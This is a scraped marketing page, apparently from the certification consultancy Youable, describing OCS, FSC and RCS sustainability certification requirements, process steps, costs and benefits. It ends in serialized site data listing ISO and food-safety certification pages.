<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Conduct a gap analysis to identify any areas where your processes or materials may not comply withÂ <strong>OCS certification textile</strong> standards. Address any gaps to meet the certification requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Application and Certification Body Selection</strong>: Submit an application forÂ <strong>OCS certification</strong> through an accredited third-party certification body. Youâ€™ll need to select a certification organization that will review your documentation and verify compliance with the certification standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit</strong>: The certification body will conduct an on-site inspection and audit to verify the traceability and organic content of your products. This includes checking your supply chain, product labels, and manufacturing processes to ensure they align with OCS standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Issuance</strong>: Once your business passes the audit and all requirements are met, the certification body will issue theÂ <strong>OCS certificate</strong>. This certification verifies that your textile products meet the organic content criteria and sustainable production practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintainÂ <strong>OCS certification</strong>, your business must undergo regular surveillance audits. These ensure that your processes continue to meet the standards and that the organic content of your textiles remains intact.<br /><br />Â </li>
</ol>
<h3 dir="ltr">Benefits of OCS Certification for Textiles</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access and Consumer Trust</strong>: AchievingÂ <strong>OCS certification</strong> for textiles helps your products stand out in the competitive marketplace. Consumers are increasingly demanding eco-friendly, organic products, and certification is a reliable way to meet that demand.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Sustainability and Transparency</strong>:Â <strong>OCS textile certification</strong> ensures that your products are made using organic fibers and sustainable practices, providing transparency throughout the supply chain. This fosters trust and confidence among consumers and partners.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Brand Reputation</strong>: By adopting sustainable practices and obtainingÂ <strong>OCS certification</strong>, your brand gains credibility as a leader in eco-conscious textile production, improving brand reputation and consumer loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Responsibility</strong>: OCS certification helps businesses reduce their environmental impact by ensuring the use of eco-friendly practices, including the use of organic fibers, waste management, and chemical-free production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: With consumers becoming more environmentally conscious,Â <strong>OCS certification</strong> offers a competitive edge by showcasing your commitment to sustainability and meeting the growing demand for organic and eco-friendly textiles.<br /><br />Â </li>
</ol>
<h3 dir="ltr">OCS Certification Cost</h3>
<p dir="ltr">TheÂ <strong>OCS certification cost</strong> varies based on several factors, including the size and complexity of your organization, the number of products being certified, and the scope of the certification. On average, the cost forÂ <strong>OCS textile certification</strong> can range fromÂ <strong>$1,000 to $5,000</strong> for smaller businesses, with larger companies facing higher costs depending on the scope and supply chain complexity.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit Fees</strong>: Fees for inspections and audits conducted by third-party certification bodies.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If you require assistance to align your practices withÂ <strong>OCS certification requirements</strong>, consulting services may add to the cost.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Surveillance Fees</strong>: Regular audits are required to maintain certification, which incurs annual costs (typically between $1,000 and $3,000).<br /><br />Â </li>
</ul>
<p dir="ltr">While theÂ <strong>OCS certification cost</strong> may vary, it is a valuable investment for businesses committed to organic and sustainable practices, enhancing their marketability and reputation.</p>
<h2 dir="ltr">Why Choose OCS Certification for Your Textile Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Eco-Conscious Consumer Demand</strong>: As consumer demand for sustainable products continues to rise,Â <strong>OCS certification for textiles</strong> helps meet the need for organic and environmentally friendly fabrics.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:Â <strong>OCS certification</strong> is recognized internationally, opening up new opportunities in global markets where sustainability is a priority.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Transparency</strong>: By gainingÂ <strong>OCS textile certification</strong>, you provide transparency to consumers about the organic content and sustainability of your products, fostering trust and loyalty.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>OCS certification</strong> helps ensure compliance with environmental and sustainability regulations, protecting your business from potential penalties.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Sustainability Practices</strong>: The certification process encourages the adoption of sustainable and responsible manufacturing practices that benefit the environment, your business, and the consumer.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for OCS Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achievingÂ <strong>OCS certification for textiles</strong>. Hereâ€™s why companies choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our experienced team will assist you through theÂ <strong>OCS certification process</strong>, ensuring that your products meet all necessary requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized support to align your business withÂ <strong>OCS textile certification</strong> requirements, improving your sustainability practices and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>OCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Beyond certification, we offer continuous assistance with surveillance audits, compliance maintenance, and ongoing sustainability improvements.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with OCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>OCS certification</strong> for your textile products. Our expert team is here to guide you through theÂ <strong>OCS textile certification process</strong>, helping your business demonstrate its commitment to sustainability and eco-friendly practices.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2a:T2677,<p>Â </p>
<p dir="ltr">FSC Certification (Forest Stewardship Council Certification) is a globally recognized standard ensuring that forest products are sourced from responsibly managed forests. As consumers increasingly prioritize sustainability, FSC certification is a powerful tool for businesses to showcase their commitment to ethical sourcing. Whether you're in timber, paper, furniture, or other forest-related industries, FSC certification provides assurance that your products support the health and future of the world's forests.</p>
<h2 dir="ltr">What is FSC Certification?</h2>
<p dir="ltr">FSC Certification is an environmental certification that guarantees the products you manufacture come from forests that are responsibly managed, socially beneficial, and economically viable. The Forest Stewardship Council (FSC) sets the standards for forest management to ensure forests are used in ways that protect the environment, respect communities, and contribute to the economy.</p>
<p dir="ltr">When a product carries the FSC certification, it means the raw materials used are traceable to sustainably managed forests and meet strict environmental, social, and economic criteria. This certification represents a commitment to sustainable forest management and helps protect biodiversity, conserve ecosystems, and ensure the rights of indigenous communities.</p>
<h3 dir="ltr">FSC Certification Meaning</h3>
<p dir="ltr">FSC certification means your company has been assessed by an accredited third-party certification body to verify that your operations meet FSCâ€™s rigorous environmental and social standards. It assures consumers and businesses that the companyâ€™s products are sourced sustainably, and it helps your organization demonstrate a commitment to reducing deforestation, supporting biodiversity, and ensuring that workers and communities benefit from forest management practices.</p>
<p dir="ltr">This certification is granted to businesses across various industries such as forestry, wood, paper, and packaging, ensuring that their products come from sustainable sources. With FSC certification, your company joins a global effort to preserve forests and natural resources for future generations.</p>
<h3 dir="ltr">FSC Certification Requirements</h3>
<p dir="ltr">To achieve FSC certification, your company must meet specific criteria that cover responsible forest management and the production of forest products. These FSC certification requirements include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Forest Management</strong>: The forest from which the product is sourced must adhere to FSCâ€™s strict management criteria, including biodiversity conservation, preventing soil erosion, and ensuring fair labor practices.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Traceability</strong>: FSC-certified companies must ensure full traceability throughout the supply chain, meaning every productâ€™s journey from forest to consumer is clearly documented, verifying the product's sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Environmental Protection</strong>: Companies must commit to environmental sustainability, including protecting wildlife habitats, reducing water usage, and minimizing waste.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>: FSC standards require companies to protect local communities, uphold workers' rights, and respect indigenous peoplesâ€™ land and resource rights.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Legal Compliance</strong>: Companies must comply with all local, national, and international laws regarding forest management, land ownership, and worker rights.<br /><br />Â </li>
</ul>
<h3 dir="ltr">FSC Group Certification</h3>
<p dir="ltr">FSC group certification allows small and medium-sized enterprises (SMEs) to share the certification process under one umbrella, making it more cost-effective. Group certification reduces the administrative burden and costs of certification, enabling SMEs to demonstrate responsible sourcing.</p>
<p dir="ltr">In group certification, one organization (the group manager) manages the certification for all participating members, ensuring that all members meet FSC standards. This certification arrangement provides smaller businesses with the opportunity to participate in the FSC program, gaining access to the environmental and market benefits of certified products.</p>
<h3 dir="ltr">FSC Certification Verification</h3>
<p dir="ltr">FSC certification verification is the process of auditing a companyâ€™s operations and product sourcing to ensure compliance with FSC standards. An independent, accredited certification body carries out the verification process, assessing your forest management practices, traceability systems, and supply chain operations.</p>
<p dir="ltr">Once your company achieves FSC certification, verification ensures continuous compliance through periodic audits, maintaining transparency and confirming that your company consistently meets FSC standards.</p>
<h3 dir="ltr">FSC Certification Cost</h3>
<p dir="ltr">The cost of FSC certification varies depending on several factors, including the size of your business, the complexity of your supply chain, and the scope of certification. On average, the FSC certification cost includes:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Initial Certification Fees</strong>: These fees cover the audit process and certification review. The cost is determined based on your companyâ€™s size, operations, and number of products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Annual Maintenance Fees</strong>: To maintain FSC certification, companies must pay annual fees for ongoing audits and compliance checks.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Group Certification Fees</strong>: For SMEs, group certification is an affordable option, with fees shared across participating members, making it a cost-effective solution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Additional Costs</strong>: Additional costs may include training, documentation, and implementing traceability systems to ensure FSC compliance.<br /><br />Â </li>
</ul>
<p dir="ltr">While the cost of FSC certification can vary, it is an investment that provides long-term benefits, including enhanced brand reputation, access to new markets, and a commitment to sustainable sourcing.</p>
<h2 dir="ltr">Why FSC Certification is Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Sustainability Assurance</strong>: FSC certification demonstrates your companyâ€™s commitment to sustainable forestry practices, helping preserve forests and biodiversity for future generations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Market Demand</strong>: As consumers demand more environmentally responsible products, FSC certification positions your business as a leader in sustainability, attracting eco-conscious customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: FSC certification is recognized worldwide, enhancing your company's credibility and reputation in the international marketplace.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Mitigation</strong>: FSC certification ensures that your business complies with environmental and legal regulations, helping reduce the risk of sourcing unsustainable or illegal products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Achieving FSC certification provides a competitive edge, demonstrating to customers and partners that your company is dedicated to responsible sourcing and sustainable practices.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for FSC Certification?</h2>
<p dir="ltr">At Youable, we offer comprehensive support throughout the FSC certification process, ensuring that your business meets all necessary requirements. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experienced professionals will guide you through each step of the FSC certification process.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide customized solutions based on your business needs, whether you're a small company or a large corporation.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for the FSC certification process, so you know exactly what to expect.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Even after certification, we continue to offer support, ensuring your business maintains FSC compliance and enhances your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Start Your FSC Certification Journey Today</h2>
<p dir="ltr">Contact us today to begin your journey toward FSC certification. Our expert team is ready to help you demonstrate your commitment to sustainable sourcing and responsible forest management, enhancing your brand's reputation and opening doors to new business opportunities.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Recycled Claim Standard (RCS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>2b:T3647,<p>Â </p>
<p dir="ltr"><strong>RCS certification</strong> (Recycled Claim Standard) is a leading certification for verifying the recycled content in products, offering a crucial tool for businesses committed to sustainability. This certification helps companies demonstrate the use of recycled materials in their products and promote transparency throughout the supply chain. Whether you're in textiles, apparel, packaging, or other industries, obtaining anÂ <strong>RCS certificate</strong> is a powerful step toward showcasing your commitment to environmental responsibility and sustainability.</p>
<h2 dir="ltr">What is RCS Certification?</h2>
<p dir="ltr"><strong>RCS certification</strong> is a globally recognized standard that verifies the use of recycled content in a product. It was developed to provide clear, credible claims for products made from recycled materials. TheÂ <strong>RCS certificate</strong> confirms that a product contains a specified percentage of recycled content and ensures transparency in the sourcing and processing of these materials.</p>
<p dir="ltr">TheÂ <strong>RCS certificate's meaning</strong> extends beyond just confirming the presence of recycled materialsâ€”it ensures that businesses follow strict traceability and social responsibility standards throughout the supply chain. This certification is essential for companies looking to demonstrate their eco-friendly initiatives to consumers, stakeholders, and regulatory bodies.</p>
<h3 dir="ltr">RCS Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/RCS_Certification_Verify_Recycled_Content_and_Sustainable_Practices_Small_1_77f01ae2ec.jpg" alt="RCS Certification Verify Recycled Content and Sustainable Practices - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To obtainÂ <strong>RCS certification</strong>, businesses must meet certainÂ <strong>RCS certification requirements</strong> that ensure the product and its production process adhere to the principles of sustainability. These requirements include:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Recycled Content</strong>: The product must contain a certain percentage of recycled materials. The minimum recycled content required can vary, but higher percentages are encouraged for more impactful claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Material Traceability</strong>: All recycled materials must be traceable throughout the entire supply chain, from the recycling facility to the finished product. This ensures that businesses can prove the integrity of their recycled content claims.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Compliance with Environmental Standards</strong>: Companies must adhere to specific environmental standards, ensuring that their processes minimize waste, reduce energy consumption, and avoid harmful chemicals. The goal is to ensure that the entire product lifecycle, from sourcing to disposal, is environmentally responsible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Social Responsibility</strong>:Â <strong>RCS certification requirements</strong> also include adherence to fair labor practices, ensuring safe working conditions and fair wages for workers throughout the supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Verification</strong>: TheÂ <strong>RCS certification verification</strong> process is conducted by accredited third-party organizations that audit the company's processes and confirm compliance with RCS standards. These verification bodies ensure that all claims of recycled content are accurate and verifiable.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How RCS Certification Works?</h3>
<p dir="ltr">The process of obtainingÂ <strong>RCS certification</strong> involves several stages, ensuring that the product meets the necessary requirements and can be tracked through the entire supply chain. Here is an overview of the steps involved:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Evaluate Your Materials</strong>: Determine which products or product lines are eligible forÂ <strong>RCS certification</strong>. This involves assessing the recycled content of your materials and ensuring that they comply with the required minimum threshold.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Select a Certification Body</strong>: Choose an accredited third-party certification body to conduct the audit and verify your practices. The certification body will perform an inspection to confirm that your company meets allÂ <strong>RCS certification requirements</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Process Review</strong>: Prepare the necessary documentation that proves your materialsâ€™ recycled content and traceability. This will include details on sourcing, processing, and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Third-Party Audit</strong>: The certification body will conduct a thorough audit of your supply chain and materials. They will verify the recycled content of your product and ensure that your company is following best practices for sustainability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Approval</strong>: Once the audit is complete, the certification body will provide you with anÂ <strong>RCS certificate</strong> if your business meets all the standards. This certificate will officially recognize your products as containing verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Monitoring</strong>: After receiving yourÂ <strong>RCS certificate</strong>, your company will need to maintain compliance by undergoing regular surveillance audits. This ensures continued adherence to RCS standards and transparency in your supply chain.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Verification</h3>
<p dir="ltr"><strong>RCS certification verification</strong> is an essential process that allows businesses and consumers to trust the claims of recycled content. To verify anÂ <strong>RCS certificate</strong>, a third-party certification body conducts a detailed audit to ensure that your company meets the standards for recycled content and sustainability. Verification confirms that theÂ <strong>RCS certificate</strong> is accurate and that the product genuinely contains recycled materials.</p>
<p dir="ltr">This step ensures that there are no discrepancies or false claims about the amount of recycled content in your products. It gives consumers and stakeholders the confidence that your products are truly eco-friendly and that your business is adhering to transparent and responsible practices.</p>
<h3 dir="ltr">What is the RCS Certificate Meaning?</h3>
<p dir="ltr">AnÂ <strong>RCS certificate</strong> means that a product has been verified to contain a specific percentage of recycled content and meets strict standards for environmental sustainability, social responsibility, and transparency in the supply chain. This certification signals to consumers and business partners that your company is committed to sustainability and producing products with minimal environmental impact.</p>
<p dir="ltr">For businesses, anÂ <strong>RCS certificate</strong> enhances credibility and opens up new markets by positioning your products as responsible, eco-friendly choices in a crowded marketplace. It also helps your company stay ahead of regulatory requirements, which are increasingly focused on sustainability and environmental impact.</p>
<h2 dir="ltr">Why Should You Pursue RCS Certification?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Meet Growing Consumer Demand for Sustainability</strong>: Consumers are increasingly prioritizing eco-friendly products. WithÂ <strong>RCS certification</strong>, your company can prove that it is meeting this demand by offering products made from verified recycled materials.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Boost Brand Reputation</strong>: ObtainingÂ <strong>RCS certification</strong> helps build trust with consumers, stakeholders, and regulators, demonstrating your commitment to responsible production and transparency in your supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>:Â <strong>RCS certification</strong> is recognized worldwide, allowing your products to be marketed as sustainable and eco-friendly in multiple regions, meeting international standards and market expectations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduce Environmental Impact</strong>: By obtainingÂ <strong>RCS certification</strong>, your company can ensure that your production processes are environmentally responsible, reducing waste, energy consumption, and pollution throughout the product lifecycle.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: As sustainability becomes a key differentiator in the marketplace,Â <strong>RCS certification</strong> provides a competitive edge, showing that your products are genuinely sustainable and meeting the highest standards for recycled content.<br /><br />Â </li>
</ol>
<h3 dir="ltr">RCS Certification Cost</h3>
<p dir="ltr">The cost of obtainingÂ <strong>RCS certification</strong> can vary depending on several factors, including the size of your organization, the complexity of your supply chain, and the number of products being certified. Typically, theÂ <strong>RCS certificate price</strong> ranges fromÂ <strong>$1,000 to $5,000</strong>, with larger companies or those with more complex supply chains facing higher costs.</p>
<p dir="ltr">Additional costs may include:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Audit and Inspection Fees</strong>: Certification bodies charge for conducting audits, which can vary depending on the scope and complexity of your operations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting Fees</strong>: If your company requires assistance to meetÂ <strong>RCS certification requirements</strong>, you may need to hire external consultants, which will incur additional costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Surveillance Fees</strong>: To maintain certification, regular audits and assessments are required, adding ongoing costs to your certification.<br /><br />Â </li>
</ul>
<h2 dir="ltr">How to Get RCS Certificate?</h2>
<p dir="ltr">Getting anÂ <strong>RCS certificate</strong> involves several steps, starting with assessing your materials and ensuring that they meet the required recycled content threshold. Here's a quick summary of how to getÂ <strong>RCS certification</strong>:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Review the Standards</strong>: Familiarize yourself with theÂ <strong>RCS certification requirements</strong> to ensure your products are eligible.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Document Your Recycled Content</strong>: Collect all necessary documentation regarding your recycled materials and production processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Engage a Certification Body</strong>: Work with an accredited third-party certification body to conduct the audit and verify compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pass the Audit</strong>: Ensure that your business meets all the requirements for recycled content, traceability, and environmental responsibility.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Obtain Your RCS Certificate</strong>: Once the audit is complete, receive yourÂ <strong>RCS certificate</strong> and begin promoting your sustainable, eco-friendly products.<br /><br />Â </li>
</ol>
<h2 dir="ltr">Why Choose Youable for RCS Certification?</h2>
<p dir="ltr">Youable is a trusted partner for obtainingÂ <strong>RCS certification</strong>. Here's why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entire process, ensuring your business meets all the necessary requirements forÂ <strong>RCS certification</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services to fit your specific needs, whether youâ€™re in textiles, packaging, or other industries.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Clear Pricing</strong>: We provide transparent, upfront pricing forÂ <strong>RCS certification cost</strong>, so you can plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: After certification, we offer continued support to help you maintain compliance and improve your sustainability practices.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with RCS Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>RCS certification</strong> and demonstrate your companyâ€™s commitment to sustainability and responsible production. Our expert team is here to help you meet the highest standards for recycled content and eco-friendly manufacturing.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">GOTS Certification for Organic Textiles</li>
<li dir="ltr" aria-level="1">Organic Content Standard (OCS)</li>
<li dir="ltr" aria-level="1">Global Recycled Standard (GRS)</li>
<li dir="ltr" aria-level="1">Business Social Compliance Initiative (BSCI)</li>
<li dir="ltr" aria-level="1">Supplier Ethical Data Exchange (Sedex)</li>
<li dir="ltr" aria-level="1">Worldwide Responsible Accredited Production (WRAP)</li>
<li dir="ltr" aria-level="1">Forest Stewardship Council (FSC)</li>
<li dir="ltr" aria-level="1">OEKO-Tex Certification</li>
<li dir="ltr" aria-level="1">HiGG Index</li>
</ul>3:["$","div",null,{"children":[["$","$L11",null,{}],["$","div",null,{"className":"grid grid-cols-3 pt-20 gap-4 container mx-auto px-4","children":[["$","h1",null,{"className":"text-xl sm:text-5xl col-span-3 sm:col-span-2 sm:w-4/5 ","children":["ISO, CE & FDA ",["$","span",null,{"className":"text-primary underline","children":"Certification Services"}]," - Our Most Popular Certifications"]}],["$","p",null,{"className":"col-span-3 sm:col-span-1 text-2xl leading-","children":"Find the right certification tailored to your business needs from our catalog."}]]}],["$","$L12",null,{"allCategories":[{"blog":[],"_id":"68a6c0e0ef8f4117819f6db4","title":"All Industries","slug":"all-industries","description":"The following ISO certifications apply to businesses in all sectors.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:46:56.293Z","updatedAt":"2025-09-19T17:12:54.458Z","__v":0,"type":"industry","industry":[{"_id":"68cd8ccb71512d786b2c0042","title":"Achieve Excellence with ISO 9001:2015 Certification","slug":"achieve-excellence-with-iso-90012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve ISO 9001:2015 certification with Youable. Our expert consultants guide your organization to improve QMS and achieve global recognition.","thumbnail":"ISO90012015QualityManagementSystemBanner1jpg1758301384754skkko.jpg","description":"$13","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:07.673Z","updatedAt":"2025-09-19T17:03:07.673Z","__v":0},{"_id":"68cd8d7b71512d786b2c0072","title":"Build a Sustainable Future with ISO 14001:2015 Certification","slug":"build-a-sustainable-future-with-iso-140012015-certification","author":"68a6b8f7c429ed80df5c0b53","comments":["68d90b6e0be50264959938ab"],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Achieve sustainability with ISO 14001 consulting services. Get expert guidance to implement an effective EMS and secure ISO 14001 certification.","thumbnail":"ISO140012015EnvironmentalManagementSystemEMSBanner1jpg175830155096220gcp.jpg","description":"$14","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:06:03.944Z","updatedAt":"2025-09-28T10:18:22.164Z","__v":0},{"_id":"68cd8dbc71512d786b2c007d","title":"Build a Sustainable Future with ISO 50001:2018 Certification","slug":"build-a-sustainable-future-with-iso-500012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Improve your energy management practices with ISO 50001:2018 certification. Get expert guidance and support from Youable.","thumbnail":"ISO500012018EnergyManagementSystemsBanner11jpg1758301625089yef4c.jpg","description":"$15","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:08.691Z","updatedAt":"2025-09-19T17:07:08.691Z","__v":0},{"_id":"68cd8f1671512d786b2c00dc","title":"Prioritize Workplace Safety with ISO 45001:2018 Certification","slug":"prioritize-workplace-safety-with-iso-450012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0e0ef8f4117819f6db4"],"summary":"Ensure a safer workplace with ISO 45001:2018 certification. Contact Youable for expert ISO 45001 OHSMS consulting and achieve compliance with workplace safety regulations.","thumbnail":"ISO450012018OccupationalHealthSafetyManagementSystemsOHMSBanner1jpg1758301963814e8jsm.jpg","description":"$16","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:12:54.457Z","updatedAt":"2025-09-19T17:12:54.457Z","__v":0}],"thumbnail":"1709767933948jpeg1758300431344z27xj.jpeg"},{"blog":[],"_id":"68a6c0ecef8f4117819f6db8","title":"Education Industry","slug":"education-industry","description":"Certify your educational institution for better quality control, improved processes, and regulatory compliance.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:08.852Z","updatedAt":"2025-09-19T17:03:58.838Z","__v":0,"type":"industry","thumbnail":"EducationIndustryjpg175830038942332g8a.jpg","industry":[{"_id":"68cd8cfe71512d786b2c004d","title":"Achieve Global Recognition and Excellence with ISO 21001:2018 Certification","slug":"achieve-global-recognition-and-excellence-with-iso-210012018-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0ecef8f4117819f6db8"],"summary":"Get ISO 21001 certification and elevate your institutionâ€™s performance. Learn the requirements, benefits, and costs of ISO 21001:2018 with step-by-step expert support.","thumbnail":"ISO21001CertificationAchieveQualityManagementinEducationBanner1jpg1758301434063t9eoh.jpg","description":"$17","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:03:58.837Z","updatedAt":"2025-09-19T17:03:58.837Z","__v":0}]},{"blog":[],"_id":"68a6c0faef8f4117819f6dbc","title":"Food Industry","slug":"food-industry","description":"Certify your food business for safety, hygiene, and international standards.","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-08-21T06:47:22.453Z","updatedAt":"2025-09-19T17:12:18.150Z","__v":0,"type":"industry","thumbnail":"images3jpeg17583003435483zfhd.jpeg","industry":[{"_id":"68cd8de971512d786b2c0088","title":"Ensure Product Quality with Good Manufacturing Practices (GMP) Certification","slug":"ensure-product-quality-with-good-manufacturing-practices-gmp-certification","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Ensure product safety and quality with Good Manufacturing Practices (GMP) certification. Youable offers expert consultancy services to help your organization achieve GMP compliance.","thumbnail":"GMPGoodManufacturingPracticesBanner11jpg1758301670660bp8ek.jpg","description":"$18","isActive":true,"isDeleted":false,"deletedAt":null,"createdAt":"2025-09-19T17:07:53.463Z","updatedAt":"2025-09-19T17:07:53.463Z","__v":0},{"_id":"68cd8e1f71512d786b2c0094","title":"FSSC 22000 Certification: Ensuring Global Food Safety Standards","slug":"fssc-22000-certification-ensuring-global-food-safety-standards","author":"68a6b8f7c429ed80df5c0b53","comments":[],"category":["68a6c0faef8f4117819f6dbc"],"summary":"Achieve FSSC 22000 certification and demonstrate your commitment to food safety. Expert guidance from an accredited FSSC 22000 certification agency for food safety management 